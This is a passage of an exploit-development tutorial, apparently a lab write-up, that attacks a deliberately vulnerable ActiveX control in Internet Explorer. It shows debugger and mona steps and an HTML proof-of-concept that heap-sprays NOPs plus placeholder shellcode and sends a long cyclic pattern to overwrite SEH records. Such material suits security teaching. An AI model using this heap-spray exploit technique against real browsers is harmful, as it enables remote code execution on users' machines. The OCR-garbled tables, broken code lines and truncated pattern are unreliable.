

Right click on the address and select "Dump at address". We can see that shellcode is located after a block of NOPS.

## **EXPLOITING VULACTIVEX**

In this phase we will proceed with exploiting the ActiveX control. We will try to find the **offset** to overwrite **Next SEH** and **SE Handler**.

## **OFFSETS TO OVERWRITE**

Let's find out after how many bytes of junk data, we are able to overwrite **Next SE** and **SE Handler**.

Close all the instances of Internet Explorer before proceeding. Launch Immunity debugger, we will open iexplore.exe and then generate a unique pattern of 14356 bytes.



| ile View Dr                  | ebug Plugins ImmLib Optio | ns Window Help | Jobs     |    |     |   |     | Scenard ( |
|------------------------------|---------------------------|----------------|----------|----|-----|---|-----|-----------|
| )pen 32-bi                   | t executable              |                | ? 🛛      | ср | k b | z | r s | ?         |
| Look in: 🔀                   | Internet Explorer         | • ÷ €          | ) 💣 🔲 -  |    |     |   |     |           |
| Connectio                    | n Wizard                  |                |          |    |     |   |     |           |
|                              |                           |                |          |    |     |   |     |           |
| TEXPLORE                     | EXE                       |                |          |    |     |   |     |           |
| S HEAR CORE                  |                           |                |          |    |     |   |     |           |
|                              |                           |                |          |    |     |   |     |           |
| ile name:                    | IEXPLORE.EXE              |                | Open     |    |     |   |     |           |
|                              | Evecutable file (* eve)   | •              | Cancel   |    |     |   |     |           |
| iles of type:                | L'vecorable lie ( .exe)   |                |          |    |     |   |     |           |
| iles of type:<br>vguments:   |                           |                | •        |    |     |   |     |           |
| Files of type:<br>Arguments: |                           |                | •        |    |     |   |     |           |
| Files of type:<br>Arguments: |                           |                | <u>.</u> |    |     |   |     |           |
| Files of type:<br>Arguments: |                           |                |          | ]  |     |   |     |           |
| Files of type:<br>Arguments: |                           |                | <b>_</b> |    |     |   |     |           |

Click on File --> Open.

Now, let's generate a unique pattern of **14356** bytes to find the offset to overwrite **Next SE Handler** and **SE Handler**.

| 38A0F000<br>38A0F000<br>38A0F000<br>38A0F000<br>38A0F000<br>38A0F000<br>38A0F000 | <pre>reating cyclic pattern of 14356 bytes PadBalRa2Ra3Ra4Ra5Ra6Ra7Ra8Ra9Rb0Rb1Rb2Rb3Rb4Rb5Rb6Rb7Rb8Rb9Rc0Rc1Rc2Rc3Rc4Rc5Rc6Rc7F (*) Preparing log file 'pattern.txt'</pre> |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| lmona po                                                                         | c 14356                                                                                                    |

#### !mona pc 14356

Open **pattern.txt** and copy the content, it's located in **Mona logs folder**. Create a new HTML file and place the pattern of characters. In our case, it's located at "**C:\MonaLogs\iexplore\pattern.txt**".





----- Exploit\_PoC\_HeapSpray\_vulActiveX\_SEH\_1.html ------

```
<html>
<head>
   <title>vulActiveX.dll Heap Spray SEH Exploit</title>
   <object classid='clsid:C44CBF61-7844-4C4B-BC77-7643FD70848E' id='_vulActiveX'>
   </object>
   <script type="text/javascript" language="javascript">
       11
                   vulActiveX Heap Spraying SEH
                                                  11
       11
                                                  //
       11
                     HackSys Team - Panthera
                                                  11
       11
               http://hacksys.vfreaks.com/
                                                  11
                 hacksysteam@hotmail.com
       11
                                                  11
       11
                                                  //
                        Author: Ashfaq Ansari
       11
                                                  11
                  ashfaq ansari1989@hotmail.com
       11
                                                 11
       11
                                                  11
       //shellcode = "HACKSYS!"
       shellcode = unescape('%u4148%u4b43%u5953%u2153');
       nops = unescape('%u9090%u9090');
       headersize = 20;
       //write the output to Internet Explorer's window
       document.write("<H2>vulActiveX.dll Heap Spray Attack</H2></br>");
       //create one block with nops
```



```
document.write("Creating one block of memory with <b>NOPS</b>.</br>);
       slackspace = headersize + shellcode.length;
       while (nops.length < slackspace) nops += nops;</pre>
       fillblock = nops.substring(0, slackspace);
       //enlarge block with nops, size 0x50000
       document.write("Enlarging the memory with <b>NOPS</b> of size <b>0x5000</b>.</br>");
       block = nops.substring(0, nops.length - slackspace);
       while (block.length + slackspace < 0x50000) block = block + block + fillblock;</pre>
       document.write("Spraying <b>NOPS + SHELLCODE</b> <b>250</b> times.</br>);
       //spray 250 times : nops + shellcode
       memory = new Array();
       for (counter = 0; counter < 250; counter++) {</pre>
           memory[counter] = block + shellcode;
           //show the status of spray on Status bar
           window.status = "Spraying: " + Math.round(100 * counter / 250) + "% done";
       }
       document.write("Allocated <b>" + (block.length + shellcode.length).toString() + "</b>
bytes.<br>");
       document.write("Heap Spraying completed successfully.<br>");
       window.status = "Launching Exploit";
       alert("Heap Spraying Done\n\n Launching Exploit");
       //place 14356 pattern of character
       payload =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
d3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6
Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak
0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3A
n4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7
Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au
1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4A
x5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8
Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be
2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5B
h6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9
B10B11B12B13B14B15B16B17B18B19Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo
3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6B
r7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0
Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By
4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7C
b8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1
Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci
5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8C
19Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2
Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs
6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9C
w0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3
Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc
7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0D
g1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Di4
Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9D10D11D12D13D14D15D16D17D18D19Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm
q2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5
Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw
9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2E
a3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6
Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh
0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3E
```

k4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7 En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er u5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8 Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb 2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5F e6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9 Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9F10F11F12F1 3F14F15F16F17F18F19Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6F o7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0 Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv 4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7F y8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1 5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8G i9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk6Gk7Gk8Gk9Gl0Gl1Gl2Gl3Gl4Gl5Gl6Gl7Gl8Gl9Gm0Gm1Gm2 Gm3Gm4Gm5Gm6Gm7Gm8Gm9Gn0Gn1Gn2Gn3Gn4Gn5Gn6Gn7Gn8Gn9Go0Go1Go2Go3Go4Go5Go6Go7Go8Go9Gp0Gp1Gp2Gp3Gp4Gp5Gp 6Gp7Gp8Gp9Gq0Gq1Gq2Gq3Gq4Gq5Gq6Gq7Gq8Gq9Gr0Gr1Gr2Gr3Gr4Gr5Gr6Gr7Gr8Gr9Gs0Gs1Gs2Gs3Gs4Gs5Gs6Gs7Gs8Gs9G t0Gt1Gt2Gt3Gt4Gt5Gt6Gt7Gt8Gt9Gu0Gu1Gu2Gu3Gu4Gu5Gu6Gu7Gu8Gu9Gv0Gv1Gv2Gv3Gv4Gv5Gv6Gv7Gv8Gv9Gw0Gw1Gw2Gw3 Gw4Gw5Gw6Gw7Gw8Gw9Gx0Gx1Gx2Gx3Gx4Gx5Gx6Gx7Gx8Gx9Gy0Gy1Gy2Gy3Gy4Gy5Gy6Gy7Gy8Gy9Gz0Gz1Gz2Gz3Gz4Gz5Gz6Gz 7Gz8Gz9Ha0Ha1Ha2Ha3Ha4Ha5Ha6Ha7Ha8Ha9Hb0Hb1Hb2Hb3Hb4Hb5Hb6Hb7Hb8Hb9Hc0Hc1Hc2Hc3Hc4Hc5Hc6Hc7Hc8Hc9Hd0H d1Hd2Hd3Hd4Hd5Hd6Hd7Hd8Hd9He0He1He2He3He4He5He6He7He8He9Hf0Hf1Hf2Hf3Hf4Hf5Hf6Hf7Hf8Hf9Hg0Hg1Hg2Hg3Hg4 Hg5Hg6Hg7Hg8Hg9Hh0Hh1Hh2Hh3Hh4Hh5Hh6Hh7Hh8Hh9Hi0Hi1Hi2Hi3Hi4Hi5Hi6Hi7Hi8Hi9Hj0Hj1Hj2Hj3Hj4Hj5Hj6Hj7Hj 8Hj9Hk0Hk1Hk2Hk3Hk4Hk5Hk6Hk7Hk8Hk9H10H11H12H13H14H15H16H17H18H19Hm0Hm1Hm2Hm3Hm4Hm5Hm6Hm7Hm8Hm9Hn0Hn1H n2Hn3Hn4Hn5Hn6Hn7Hn8Hn9Ho0Ho1Ho2Ho3Ho4Ho5Ho6Ho7Ho8Ho9Hp0Hp1Hp2Hp3Hp4Hp5Hp6Hp7Hp8Hp9Hq0Hq1Hq2Hq3Hq4Hq5 Ha6Ha7Ha8Ha9Hr0Hr1Hr2Hr3Hr4Hr5Hr6Hr7Hr8Hr9Hs0Hs1Hs2Hs3Hs4Hs5Hs6Hs7Hs8Hs9Ht0Ht1Ht2Ht3Ht4Ht5Ht6Ht7Ht8Ht 9Hu0Hu1Hu2Hu3Hu4Hu5Hu6Hu7Hu8Hu9Hv0Hv1Hv2Hv3Hv4Hv5Hv6Hv7Hv8Hv9Hw0Hw1Hw2Hw3Hw4Hw5Hw6Hw7Hw8Hw9Hx0Hx1Hx2H x3Hx4Hx5Hx6Hx7Hx8Hx9Hy0Hy1Hy2Hy3Hy4Hy5Hy6Hy7Hy8Hy9Hz0Hz1Hz2Hz3Hz4Hz5Hz6Hz7Hz8Hz9Ia0Ia1Ia2Ia3Ia4Ia5Ia6 Ia7Ia8Ia9Ib0Ib1Ib2Ib3Ib4Ib5Ib6Ib7Ib8Ib9Ic0Ic1Ic2Ic3Ic4Ic5Ic6Ic7Ic8Ic9Id0Id1Id2Id3Id4Id5Id6Id7Id8Id9Ie 0Ie1Ie2Ie3Ie4Ie5Ie6Ie7Ie8Ie9If0If1If2If3If4If5If6If7If8If9Ig0Ig1Ig2Ig3Ig4Ig5Ig6Ig7Ig8Ig9Ih0Ih1Ih2Ih3I h4Ih5Ih6Ih7Ih8Ih9Ii0Ii1Ii2Ii3Ii4Ii5Ii6Ii7Ii8Ii9Ij0Ij1Ij2Ij3Ij4Ij5Ij6Ij7Ij8Ij9Ik0Ik1Ik2Ik3Ik4Ik5Ik6Ik7 Ik8Ik9Il0Il1Il2Il3Il4Il5Il6Il7Il8Il9Im0Im1Im2Im3Im4Im5Im6Im7Im8Im9In0In1In2In3In4In5In6In7In8In9Io0Io 1Io2Io3Io4Io5Io6Io7Io8Io9Ip0Ip1Ip2Ip3Ip4Ip5Ip6Ip7Ip8Ip9Iq0Iq1Iq2Iq3Iq4Iq5Iq6Iq7Iq8Iq9Ir0Ir1Ir2Ir3Ir4I r5Ir6Ir7Ir8Ir9Is0Is1Is2Is3Is4Is5Is6Is7Is8Is9It0It1It2It3It4It5It6It7It8It9Iu0Iu1Iu2Iu3Iu4Iu5Iu6Iu7Iu8 Iu9Iv0Iv1Iv2Iv3Iv4Iv5Iv6Iv7Iv8Iv9Iw0Iw1Iw2Iw3Iw4Iw5Iw6Iw7Iw8Iw9Ix0Ix1Ix2Ix3Ix4Ix5Ix6Ix7Ix8Ix9Iy0Iy1Iy 2Iy3Iy4Iy5Iy6Iy7Iy8Iy9Iz0Iz1Iz2Iz3Iz4Iz5Iz6Iz7Iz8Iz9Ja0Ja1Ja2Ja3Ja4Ja5Ja6Ja7Ja8Ja9Jb0Jb1Jb2Jb3Jb4Jb5J b6Jb7Jb8Jb9Jc0Jc1Jc2Jc3Jc4Jc5Jc6Jc7Jc8Jc9Jd0Jd1Jd2Jd3Jd4Jd5Jd6Jd7Jd8Jd9Je0Je1Je2Je3Je4Je5Je6Je7Je8Je9 Jf0Jf1Jf2Jf3Jf4Jf5Jf6Jf7Jf8Jf9Jg0Jg1Jg2Jg3Jg4Jg5Jg6Jg7Jg8Jg9Jh0Jh1Jh2Jh3Jh4Jh5Jh6Jh7Jh8Jh9Ji0Ji1Ji2Ji 3Ji4Ji5Ji6Ji7Ji8Ji9Jj0Jj1Jj2Jj3Jj4Jj5Jj6Jj7Jj8Jj9Jk0Jk1Jk2Jk3Jk4Jk5Jk6Jk7Jk8Jk9Jl0Jl1Jl2Jl3Jl4Jl5Jl6J 17J18J19Jm0Jm1Jm2Jm3Jm4Jm5Jm6Jm7Jm8Jm9Jn0Jn1Jn2Jn3Jn4Jn5Jn6Jn7Jn8Jn9Jo0Jo1Jo2Jo3Jo4Jo5Jo6Jo7Jo8Jo9Jp0 Jp1Jp2Jp3Jp4Jp5Jp6Jp7Jp8Jp9Jq0Jq1Jq2Jq3Jq4Jq5Jq6Jq7Jq8Jq9Jr0Jr1Jr2Jr3Jr4Jr5Jr6Jr7Jr8Jr9Js0Js1Js2Js3Js 4Js5Js6Js7Js8Js9Jt0Jt1Jt2Jt3Jt4Jt5Jt6Jt7Jt8Jt9Ju0Ju1Ju2Ju3Ju4Ju5Ju6Ju7Ju8Ju9Jv0Jv1Jv2Jv3Jv4Jv5Jv6Jv7J v8Jv9Jw0Jw1Jw2Jw3Jw4Jw5Jw6Jw7Jw8Jw9Jx0Jx1Jx2Jx3Jx4Jx5Jx6Jx7Jx8Jx9Jy0Jy1Jy2Jy3Jy4Jy5Jy6Jy7Jy8Jy9Jz0Jz1 Jz2Jz3Jz4Jz5Jz6Jz7Jz8Jz9Ka0Ka1Ka2Ka3Ka4Ka5Ka6Ka7Ka8Ka9Kb0Kb1Kb2Kb3Kb4Kb5Kb6Kb7Kb8Kb9Kc0Kc1Kc2Kc3Kc4Kc 